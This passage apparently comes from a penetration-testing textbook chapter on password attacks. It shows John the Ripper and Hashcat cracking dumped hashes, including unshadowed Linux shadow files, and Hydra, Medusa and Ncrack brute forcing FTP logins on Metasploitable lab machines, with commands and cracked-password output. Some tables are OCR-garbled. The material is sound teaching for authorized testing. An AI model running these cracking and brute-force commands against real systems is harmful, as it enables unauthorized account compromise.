

Figure 6: Snippet of the current rulesets within John the Ripper

Let's perform a few mutations. For illustration purposes, I will create a new file called mutate-test.txt and put just one word inside password and store it on the desktop. You can do this using leafpad, nano, or your favorite text editor.

Once the file is created, we can perform some mutations and observe the output. Editing the John.conf, file, I have added in a custom ruleset called List.Rules:Custom as per the following screenshot:

| GNU nano 3.2       /etc/john/john.conf         -c T2 Q M T[z0] T[z1] T[z2] Q         -c T3 Q M T[z0] T[z1] T[z2] T[z3] Q         -c T5 Q M T[z0] T[z1] T[z2] T[z3] T[z4] Q         -c T6 Q M T[z0] T[z1] T[z2] T[z3] T[z4] T[z5] Q         -c T7 Q M T[z0] T[z1] T[z2] T[z3] T[z4] T[z5] Q         -c T7 Q M T[z0] T[z1] T[z2] T[z3] T[z4] T[z5] Q         -c T7 Q M T[z0] T[z1] T[z2] T[z3] T[z4] T[z5] Q         -c T6 Q M T[z0] T[z1] T[z2] T[z3] T[z4] T[z5] Q         -c T6 Q M T[z0] T[z1] T[z2] T[z3] T[z4] T[z5] Q         -c T7 Q M T[z0][0-9][0-9]" <+         -c (7a c Az"[1-90][0-9][0-9]" <+         -c(1^a-z] \$[a-z]         <- l ^[a-z] \$[a-z]         [List.Rules:Custom]         #Add two numbers to the end of each password         \$[0-9]\$[0-9]         # Wordlist mode rules         [List.Rules:Wordlist]         # Try words as they are         :         # Lowercase every pure alphanumeric word         -c >3 !?X l Q         # Capitalize every pure alphanumeric word         -c (?a >2 !?X C Q         # Lowercase and pluralize pure alphabetic words |                                                                                                    |                               |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------|
| <pre>-c T2 Q M T[z0] T[z1] Q<br/>-c T3 Q M T[z0] T[z1] T[z2] Q<br/>-c T4 Q M T[z0] T[z1] T[z2] T[z3] Q<br/>-c T5 Q M T[z0] T[z1] T[z2] T[z3] T[z4] Q<br/>-c T6 Q M T[z0] T[z1] T[z2] T[z3] T[z4] T[z5] Q<br/>-c T7 Q M T[z0] T[z1] T[z2] T[z3] T[z4] T[z5] T[z6] Q<br/># Very slow stuff<br/>l Az"[1-90][0-9][0-9]" &lt;+<br/>-c (7a c Az"[1-90][0-9][0-9]" &lt;+<br/><cl(-9] a\p[z0]"[a-z][a-z]"<br="" l="">&lt;- l ^[a-z] \$[a-z]<br/>[List.Rules:Custom]<br/>#Add two numbers to the end of each password<br/>\$[0-9]\$[0-9]<br/># Wordlist mode rules<br/>[List.Rules:Wordlist]<br/># Try words as they are<br/>:<br/># Lowercase every pure alphanumeric word<br/>-c &gt;3 !7X L Q<br/># Capitalize every pure alphanumeric word<br/>-c (7a &gt;2 !7X c Q<br/># Lowercase and pluralize pure alphabetic words</cl(-9]></pre>                                                                                                    | GNU nano 3.2                                                                                                    | /etc/john/john.conf           |
| <pre>[List.Rules:Custom]<br/>#Add two numbers to the end of each password<br/>\$[0-9]\$[0-9]<br/># Wordlist mode rules<br/>[List.Rules:Wordlist]<br/># Try words as they are<br/>:<br/># Lowercase every pure alphanumeric word<br/>-c &gt;3 !?X l Q<br/># Capitalize every pure alphanumeric word<br/>-c (?a &gt;2 !?X c Q<br/># Lowercase and pluralize pure alphabetic words</pre>                                                                                                    | -c T2 Q M T[Z0] T[Z1] Q<br>-c T3 Q M T[Z0] T[Z1] T[Z2] Q<br>-c T4 Q M T[Z0] T[Z1] T[Z2] T[Z3] Q<br>-c T5 Q M T[Z0] T[Z1] T[Z2] T[Z3] T[Z4]<br>-c T6 Q M T[Z0] T[Z1] T[Z2] T[Z3] T[Z4]<br># Very slow stuff<br>l Az"[1-90][0-9][0-9]" <+<br>-c (7a c Az"[1-90][0-9][0-9]" <+<br><[\-9] l A\p[Z0]"[a-Z][a-Z]"<br><- l ^[a-Z] \$[a-Z] | Q<br>T[z5] Q<br>T[z5] T[z6] Q |
| <pre># Wordlist mode rules [List.Rules:Wordlist] # Try words as they are : # Lowercase every pure alphanumeric word -c &gt;3 !?X l Q # Capitalize every pure alphanumeric word -c (?a &gt;2 !?X c Q # Lowercase and pluralize pure alphabetic words</pre>                                                                                                    | [ <b>L</b> ist.Rules:Custom]<br>#Add two numbers to the end of each pas:<br>\$[0-9]\$[0-9]                                                                                                    | sword                         |
|                                                                                                    | <pre># Wordlist mode rules [List.Rules:Wordlist] # Try words as they are : # Lowercase every pure alphanumeric word -c &gt;3 !?X l Q # Capitalize every pure alphanumeric word -c (?a &gt;2 !?X c Q # Lowercase and pluralize pure alphabet;</pre>                                                                                 | d<br>rd<br>ic words           |

Figure 7: Custom rule mutation

In this custom rule, I am telling John the Ripper to add two additional numbers to the end of each password. Here is a list of the common commands that you can use within a ruleset:

- \$: This appends a character or number to a word. In the preceding custom rule, you will notice I have defined a group of numbers that is denoted by [0-9]. This will append 0, 1, 2, 3, 4, 5, 6, 7, 8, and 9 to the word. You can also append a single character; for example, using the command \$9 will append just a 9 to the word.
- ^: This prepends a character or number to a word. Here, you can define ranges as per the previous \$ command.
- 1: This converts all the characters to lowercase, and c converts them to uppercase.
- t: This toggles the case of all characters in the word.

Let's take a look at the output of this rule using the following command:

```
john --wordlist=/root/Desktop/mutate-test.txt --rules:Custom --stdout >
mutated.txt
```

We have a new file called mutated.txt, which will have the word defined in mutationtest.txt mutated. The stdout command is used to output candidate passwords. Notice that the content of the mutated.txt file contains two additional characters at the end of the main word, as shown in the following previous :



Figure 8: Mutated password list

As you work with password mutations, you will find that some rules work better than others. The key is to find what works for your target, and knowing that you have the flexibility of John the Ripper to perform password mutations.

# **Offline password attacks**

Offline password attacks are a way of cracking passwords without being discovered. Since there is no brute forcing to an active service, the risk of detection is a lot less. The aim is to obtain the hashed version of a password and reverse it back to plain text. Different hashing algorithms output different hashes of varying bit lengths. Since hashes are made up of hexadecimal numbers, which are four bits each, identifying a hash bit length would entail counting the number of hexadecimal numbers and multiplying by four.

#### For example, a hash of

63640264849A87C90356129D99EA165E37AA5FABC1FEA46906DF1A7CA50DB492 contains 64 characters. **64 x 4 = 256**. This tells us that the bit length of the hash is 256 bits. In this example, the most common hashing algorithm that would output a 256 bit hash is SHA-256. What if you have a hash that is 128 bits? Here, we have a few algorithms that come into play, such as MD2, MD4, MD5, and RipeMD-128. This is where your intuition comes into play when identifying what hash you have. For example, if you have extracted a hash from a MySQL database, the chances are that the hash is an MD5 hash.

Fortunately, there are tools that can help you identify a hash, thus making your time spent on performing a manual calculation a lot less. However, knowing how to calculate the hash bit lengths and training your powers of perception will never be a waste.

In the current release of Kali Linux (2019.1), there is a tool called **Hash Identifier**, which will attempt to identify a hash. This tool can be run from a Terminal window using the hash-identifier command. Let's attempt to identify the SHA-256 hash discussed previously. Notice the output in the following screenshot:



Figure 9: Identifying a hash using hash-identifier

Using hash-identifier makes identifying hashes simple, as the hash identified is very specific.

# John the Ripper

John the Ripper is both feature-rich and fast. It leverages several cracking modes in one program and is fully configurable (as we have seen with password mutations). John the Ripper is available on multiple platforms, which makes it easy to use the same cracker on multiple systems. It is included by default in Kali Linux.

Some of the features of John the Ripper are as follows:

- Hash types can be autodetected
- Cross-platform support
- Support of multiple hash algorithms

The syntax for John the Ripper is as follows:

```
john [options] [password file]
```

Now that we have identified the hashing algorithm, let's attempt to crack this hash using John the Ripper by taking the following steps:

- Step 1: Add the hash to a text file using a text editor. I have named the file sha256hash.txt.
- **Step 2**: Within a Terminal window, run the following command:

```
john --format=raw-sha256 [filename] --wordlist=[wordlist path].
```

In my example, I have used the rockyou.txt wordlist. So, the full command in my environment is as follows:

```
john --format=raw-sha256 sha256hash.txt --
wordlist=/usr/share/wordlists/rockyou.txt
```

Notice the output in the following screenshot:

```
root@kali:~/Downloads# john --format=raw-sha256 sha256hash.txt --wordlist=/usr/share/wordl
ists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (Raw-SHA256 [SHA256 128/128 AVX 4x])
Warning: poor OpenMP scalability for this hash type, consider --fork=4
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
12345678910 (?)
Ig 0:00:00:00 DONE (2019-04-15 15:18) 100.0g/s 1638Kp/s 1638Kc/s 1638KC/s penetrationtesti
ng..cowgirlup
Use the "--show --format=Raw-SHA256" options to display all of the cracked passwords relia
bly
Session completed
```

Figure 10: Cracking an SHA-256 hash using John the Ripper

John the Ripper stores all cracked passwords in a john.pot file, which is located where you have installed John the Ripper. By default, in Kali Linux 2019.1, it is located at /root/.John/john.pot, as shown in the following screenshot:



Figure 11: Cracked passwords stored in the john.pot file.

Let's attempt to crack the hashes we have dumped from Chapter 5, *Diving into the Metasploit Framework*, using John the Ripper. From a Terminal window, use the following command:

```
john --wordlist=/usr/share/wordlists/rockyou.txt --format=NT [filename] --
rules=wordlist --pot=[filename].pot
```

In this command, we are defining the wordlist to be used (rockyou.txt), the ruleset to use (wordlist), and where to store the cracked hashes (meta3.pot):

| <pre>root@kali:~/Desktop# johnwordlist=/usr/share/wordlists/rockyou.txtformat=NT Meta3-hashes.txtrules=w rdlistpot=meta3.pot</pre> |
|----------------------------------------------------------------------------------------------------|
| Using default input encoding: UTF-8                                                                                                |
| Loaded 18 password hashes with no different salts (NT [MD4 128/128 AVX 4x3])                                                       |
| Warning: no OpenMP support for this hash type, considerfork=4                                                                      |
| Press 'q' or Ctrl-C to abort, almost any other key for status                                                                      |
| (Guest)                                                                                                    |
| vagrant (Administrator)                                                                                                    |
| pr0t0c0l (c_three_pio)                                                                                                    |
| mandalorian1 (boba_fett)                                                                                                    |
| Warning: Only 5 candidates left, minimum 12 needed for performance.                                                                |
| 4g 0:00:00:44 DONE (2019-04-17 18:03) 0.08960g/s 5235Kp/s 5235Kc/s 74063KC/s AaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaAa                     |
| aaaaaaaaing                                                                                                    |
| Warning: passwords printed above might not be all those cracked                                                                    |
| Use the "showformat=NT" options to display all of the cracked passwords reliably                                                   |
| Session completed                                                                                                    |



[ 151 ]



Cracking password hashes can sometimes be very time-consuming and not feasible when you are pressed for time during a penetration test. Another approach of making use of dumped password hashes is to reauthenticate to a remote system using a valid combination of a username and NTLM/LM hash. This technique is called **Pass-the-Hash** (**PTH**), and has been around since 1997.

Even though we were only able to crack three passwords, we still cracked a privileged account, which is the **administrator** account. If I had to use a more complex wordlist and more complex rules within John the Ripper, it would have probably cracked all of the hashes. Keep in mind that as you add more complexity, the time to crack the passwords takes a bit longer.

In order to crack accounts on a Linux system, you will need the following two files:

- /etc/passwd: This contains the user information
- /etc/shadow: This containing the corresponding password hashes for the users

Before we can crack the passwords, these two files need to be combined. This can be done by using the unshadow command, as shown in the following screenshot:

root@kali:~/Desktop# unshadow passwd shadow > Meta2-hashes.txt root@kali:~/Desktop#

Figure 13: Using the unshadow command to combine the passwd and shadow files

Now, we can leverage this combined file with John the Ripper using the following command:

```
john --wordlist=/usr/share/wordlists/rockyou.txt [filename] --pot=[potname]
```

John will begin cracking the passwords of the Linux hashes (as shown in the following screenshot). Notice in this scenario that we did not define the format; John the Ripper is able to identify the hash type and apply the correct cracking algorithm, as shown in the following screenshot:

| <pre>root@kali:~/Desktop# johnwordlist=/usr/share/wordlists/rockyou.txt Meta2-hashes.txtpot=Meta2.pot</pre> |
|----------------------------------------------------------------------------------------------------|
| Warning: detected hash type "md5crypt", but the string is also recognized as "aix-smd5"                     |
| Use the "format=aix-smd5" option to force loading these as that type instead                                |
| Using default input encoding: UTF-8                                                                         |
| Loaded 7 password hashes with 7 different salts (md5crypt, crypt(3) \$1\$ [MD5 128/128 AVX 4x3])            |
| Will run 4 OpenMP threads                                                                                   |
| Press 'q' or Ctrl-C to abort, almost any other key for status                                               |
| 123456789 (klog)                                                                                            |
| batman (sys)                                                                                                |
| service (service)                                                                                           |
| 3g 0:00:08:55 DONE (2019-04-18 19:51) 0.005607g/s 26354p/s 105435c/s 105435C/s ejngyhga007*7;Vamos!         |
| Use the "show" option to display all of the cracked passwords reliably                                      |
| Session completed                                                                                           |

Figure 14: Using John the Ripper to crack the hashes obtained from Metasploitable 2

Even though the root password was not cracked in the preceding screenshot, leveraging a more complex wordlist and rules within John the Ripper will likely crack the password.

### Hashcat

Hashcat is another offline password cracking tool that is claimed to be the world's fastest and most advanced password recovery utility. It is installed by default within Kali Linux, and it combines both the CPU and GPU versions in a single program.

The program supports a multitude of hashing algorithms, with unique modes for password cracking. Hashcat supports multiple platforms, such as Windows, macOS, and Linux.

Some of the features of Hashcat are as follows:

- It supports multiple threads
- Multihash support (cracking multiple hashes at the same time)
- Multi-device support (utilizing multiple devices in the same system)
- Multi-device types (utilizing mixed device types in the same system)
- It is multi-algorithm based (MD4, MD5, SHA1, DCC, NTLM, MySQL, and much more)
- It uses specialized rules to extend attack modes

The syntax for running Hashcat is as follows:

```
hashcat [options]... hash|hashfile|hccapxfile
[dictionary|mask|directory]...
```

Some of the common options used are as follows:

- -m defines the hash type using the number of the hash. For example, MD5 is number 0, and SHA1 is 100.
- -a defines the attack mode.
- -o defines the output file.

The attack modes in Hashcat are defined as follows:

- **Dictionary attack**: (Also called straight mode or attack mode zero), this tries all words in a given list.
- **Combination attack:** (Known as mode 1), this concatenates words from multiple wordlists.
- Brute force and mask attack: (Mode 3) tries all characters from given character sets.
- **Hybrid attack:** (Mode *6* and 7) combines wordlists and masks and the other way around. Rules can also be used with this attack mode.

Hashcat supports a multitude of hashing algorithms; these can be seen under the [Hash modes] section, as shown in the following screenshot, when using the hashcat -h command from a Terminal window. The following screenshot is just a snippet of the hash algorithms supported. When you run the command in your own lab, you will see the full list:

| - [ Hash | modes]-                                          |          |
|----------|--------------------------------------------------|----------|
| #        | Name                                             | Category |
| 900      | MD4                                              | Raw Hash |
| Θ        | MD5                                              | Raw Hash |
| 5100     | Half MD5                                         | Raw Hash |
| 100      | SHA1                                             | Raw Hash |
| 1300     | SHA2-224                                         | Raw Hash |
| 1400     | SHA2-256                                         | Raw Hash |
| 10800    | SHA2-384                                         | Raw Hash |
| 1700     | SHA2-512                                         | Raw Hash |
| 17300    | SHA3-224                                         | Raw Hash |
| 17400    | SHA3-256                                         | Raw Hash |
| 17500    | SHA3-384                                         | Raw Hash |
| 17600    | SHA3-512                                         | Raw Hash |
| 17700    | Keccak-224                                       | Raw Hash |
| 17800    | Keccak-256                                       | Raw Hash |
| 17900    | Keccak-384                                       | Raw Hash |
| 18000    | Keccak-512                                       | Raw Hash |
| 600      | BLAKE2b-512                                      | Raw Hash |
| 10100    | SipHash                                          | Raw Hash |
| 6000     | RIPEMD-160                                       | Raw Hash |
| 6100     | Whirlpool                                        | Raw Hash |
| 6900     | GOST R 34.11-94                                  | Raw Hash |
| 11700    | GOST R 34.11-2012 (Streebog) 256-bit, big-endian | Raw Hash |

Figure 15: Hashcat-supported algorithms

[154]

If you have a GPU, you can really leverage the power of Hashcat for password cracking. Unfortunately, GPU cracking is not with in the scope of this book.

# **Online password attacks**

Just like using an automated vulnerability scanner, we can leverage tools to automatically attempt to log in to services and find valid credentials. These tools are designed to automate online password attacks until the server responds with a valid login. An online password attack can be defined as trying to log in to a live service by brute forcing credentials until a valid combination is discovered.

The trouble with online password attacks is that they can be noisy, and trigger alarms. Let's look at some of the online password attack tools that are commonly used.

# Hydra

Hydra is a login cracker that is very fast and flexible. It supports modules that can easily be added. It provides powerful authentication brute forcing for many protocols and services.

The syntax for Hydra is as follows:

```
hydra [username options] [password options] [options] [IP address] [protocol] -V -f
```

The following are some of the options that are available:

- -1 denotes a single username.
- -L defines a username list.
- -p defines a single password.
- -P defines a password list.
- -t is used to limit concurrent connections.
- -v tells Hydra to display verbose output.
- -f is used to stop on the correct login.
- -s is used to define a port.
- -x leverages a brute force mode. For example, -x 5:8:A1 generates passwords 5 to 8 characters in length with uppercase and numbers.

Hydra supports a number of services, some of which include ssh, smb, smtp[s], LDAP, http/s, Telnet, and MySQL.

Let's leverage Hydra to attack services on the Metasploitable 2 virtual machine.

In Chapter 3, *Performing Information Gathering*, we performed an Nmap scan against the Metasploitable 2 virtual machine. One of the services that we discovered was ftp port 21. Using the password list we generated earlier, we can use this with Hydra to perform an online password attack.

From a Terminal window in Kali Linux, we use the following command:

#### hydra -L [username file] -P [password file] [IP address] [service] -f

In this command, we are defining a username and password list. You will notice in my example that I am using the same file for both. You can leverage a dedicated username file if you have one. The service we are targeting is ftp, and we want Hydra to stop once a valid login is found, so we use the -f option, as shown in the following screenshot:



Figure 16: Using Hydra to brute force a login to the FTP service of Metasploitable 2

Hydra has the ability to resume canceled scans. In the following screenshot, you will notice that I used a larger password list and purposefully canceled the scan using the Ctrl + C key sequence. Take note of the following message that Hydra wrote. Hydra created a hydra.restore file that can be used to resume the session:

```
root@kali:~/Desktop# hydra -L metasploitable-dict.txt -P mutated.txt 192.168.34.137 ftp -f
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for
illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-04-19 21:04:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 64427895 login tries (l:9/p:7158655), ~4026744 tries per
task
[DATA] attacking ftp://192.168.34.137:21/
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
root@kali:~/Desktop#
```

Figure 17: Hydra resume functionality

It's important to keep in mind that most services are configured to lock out accounts after a certain number of failed login attempts. This is one way of getting noticed by the target's IT staff. Intrusion prevention devices can also come into play when there are rapid successions of login attempts. The key is to slow down the number of password attempts made to the service. However, this will cost you time.

Hydra is a tool that you should have in your penetration testing toolkit. It is capable of running through massive lists of usernames, passwords, and targets. It can be tuned using various flags to adapt to situations you may encounter during penetration tests.

#### Medusa

Medusa is claimed to be a speedy, parallel, and modular login brute force tool. It supports many services that allow remote authentication.

The following are some of the key features of Medusa:

- **Parallel testing**: This provides the capability of testing against multiple hosts, users, or passwords simultaneously.
- Variable user input: This provides the ability to specify the target information in a variety of ways. You can use files that contain a hosts' list, for example, or you can define a single host in the command.
- **Modular design**: Modules exist as independent files (.mod). If any changes are needed to the modules, the core application does not need to be modified.
- Multiple protocols supported: Similar to Hydra, Medusa supports a wide range of applications, including smtp, http, pop3, and sshv2.

The following are some of the options that are available with Medusa:

- -h defines the target hostname of the IP address.
- -H specifies the file containing multiple targets.
- -U specifies the file containing usernames.
- -P specifies the file containing passwords.
- -g [num] defines the number of seconds after which Medusa will give up trying to connect.
- -r [num] defines the number of seconds between retry attempts.
- -M specifies the name of the module that will be used. Note that this is without the .mod extension.

- -m defines parameters to pass to the module.
- -Z defines a previous scan that you would like to resume.

Medusa supports a number of modules. A current list of supported modules can be viewed using the medusa -d command from a Terminal window, as shown in the following screenshot:

| <pre>root@kali:~/Desktop# medusa -d</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net></jmk@foofus.net>                                                                                                    |
| Available modules in "." :                                                                                                    |
| Available modules in ".":<br>Available modules in "/usr/lib/x86_64-linux-gnu/medusa/modules":<br>+ cvs.mod : Brute force module for CVS sessions : version 2.0<br>+ ftp.mod : Brute force module for FTP/FTPS sessions : version 2.1<br>+ http.mod : Brute force module for IMAP sessions : version 2.0<br>+ mssql.mod : Brute force module for M\$-SQL sessions : version 2.0<br>+ mssql.mod : Brute force module for MYP sessions : version 2.0<br>+ mysql.mod : Brute force module for PNTP sessions : version 2.0<br>+ ntp.mod : Brute force module for POP3 sessions : version 2.0<br>+ pcanywhere.mod : Brute force module for POP3 sessions : version 2.0<br>+ postgres.mod : Brute force module for POP3 sessions : version 2.0<br>+ postgres.mod : Brute force module for POP3 sessions : version 2.0<br>+ rexec.mod : Brute force module for RLOGIN sessions : version 2.0<br>+ rexec.mod : Brute force module for RLOGIN sessions : version 2.0<br>+ rsh.mod : Brute force module for RLOGIN sessions : version 2.0<br>+ smbnt.mod : Brute force module for SMB (LM/NTLM/LMv2/NTLMv2) sessions : version 2.1<br>+ smtp.vrfy.mod : Brute force module for SMB (LM/NTLM/LMv2/NTLMv2) sessions : version 2.1<br>+ smtp.mod : Brute force module for SMP Authentication with TLS : version 2.0<br>+ smbnt.mod : Brute force module for SMP Community Strings : version 2.1<br>+ snnp.mod : Brute force module for SMP Community Strings : version 2.1<br>+ svn.mod : Brute force module for SMP Community Strings : version 2.1<br>+ svn.mod : Brute force module for SUNP resion sessions : version 2.1<br>+ telnet.mod : Brute force module for SUNP community Strings : version 2.1<br>+ vmauthd.mod : Brute force module for SUNP community Strings : version 2.1<br>+ vnc.mod : Brute force module for SUNP resion sessions : version 2.0<br>+ vmauthd.mod : Brute force module for SUNP resion sessions : version 2.1<br>+ vmauthd.mod : Brute force module for SUNP Sunpersion sessions : version 2.0<br>+ vmauthd.mod : Brute force module for SUNP resion sessions : version 2.0<br>+ vmauthd.mod : Brute force module for SUNP resion sessions : version 2.0<br>+ vmauth |
| + web-form.mod : Brute force module for web forms : version 2.1<br>+ wrapper.mod : Generic Wrapper Module : version 2.0                                                                                                    |

Figure 18: List of modules supported by Medusa

The syntax for Medusa is as follows:

medusa [-h host|-H file] [-u username|-U file] [-p password|-P file] [-C file] -M module [OPT]

Let's perform an FTP attack using Medusa, as we have done with Hydra. The command used is as follows:

```
medusa -U [username file] -P [password file] -h [host IP address] -M
[module] [options]
```

Here, I am using the same text file for both the username and passwords. The module being used is ftp, and I want Medusa to stop on the first match using the -f option, as shown in the following screenshot:



Figure 19: Performing an FTP brute force using Medusa

Medusa has the capability to resume canceled scans, as shown in the following screenshot. These can be resumed using the -Z [unique code] command:



Figure 20: Medusa resume functionality

Medusa is another tool that should be in your penetration testing toolkit. It is flexible and supports different sets of protocols compared to Hydra.

### Ncrack

Ncrack is a powerful and fast password cracking tool that is focused on network-based services that rely on authentication. It is designed to be modular, leveraging a command-line syntax that is not new if you are familiar with Nmap's syntax. You are able to integrate scans that were executed with Nmap into Ncrack. The protocols supported by Ncrack include ssh, rdp, ftp, telnet, http/s, smb, and many more.

Ncrack is included with Kali Linux, so there is no need to install it as it is available to use out of the box. The syntax for Ncrack is as follows:

#### ncrack [Options] [target:service specification/port number]

The following are some of the options that are available in Ncrack:

- -cl defines the minimum number of concurrent parallel connections.
- -CL defines the maximum number of concurrent parallel connections.
- -at defines the number of authentication attempts per connection. This is a good way to avoid account lockouts.
- -U specifies a username file.
- -P specifies a password file.
- -ix defines the file to input from an Nmap XML output file (-ox switch in Nmap).
- -iN defines the file to input from an Nmap normal output file (-oN switch in Nmap).
- -iL defines a list of hosts or networks.

To display the current list of modules that is supported by Ncrack, you can run the ncrack –V command, as shown in the following screenshot:

```
root@kali:~/Desktop# ncrack -V
Ncrack version 0.6 ( http://ncrack.org )
Modules: SSH, RDP, FTP, Telnet, HTTP(S), POP3(S), IMAP, SMB, VNC, SIP, Redis, PostgreSQL, MySQL, MSSQL, MongoDB, Cassa
ndra, WinRM, OWA
root@kali:~/Desktop#
```

Figure 21: Modules supported by Ncrack

Since Ncrack has the ability to perform a brute force attack, let's perform this attack against the Metasploitable 3 virtual machine. Use the following command:

#### ncrack -U [username file] -P [password file] IP:service -f -vv

In this command, I am using the same file for both the usernames and passwords. I am using the -f option to stop on a match and -vv for an increased verbose output, as shown in the following screenshot:

